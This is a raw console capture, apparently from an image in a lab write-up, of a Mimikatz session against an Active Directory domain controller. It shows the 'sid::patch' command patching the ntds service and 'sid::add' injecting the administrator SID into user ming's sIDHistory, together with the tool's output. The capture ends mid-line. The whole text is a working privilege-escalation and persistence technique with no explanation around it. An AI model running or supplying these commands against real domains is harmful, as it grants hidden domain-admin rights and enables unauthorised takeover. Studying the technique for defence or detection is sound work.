 mimikatz # sid::patch
Patch 1/2: "ntds" service patched
Patch 2/2: "ntds" service patched
mimikatz # sid::add /sam:ming /new:administrator
CN=ming,DC=de1ay,DC=com
name: ming
objectGUID: {5e731a15-c43e-42e5-89b4-91bb2ec75a5d}
objectSid: S-1-5-21-2756371121-2868759905-3853650604-3109
sAMAccountName: ming
* Will try to add 'sIDHistory' this new SID:'S-1-5-21-2756371121-2868759905-38536
mimikatz #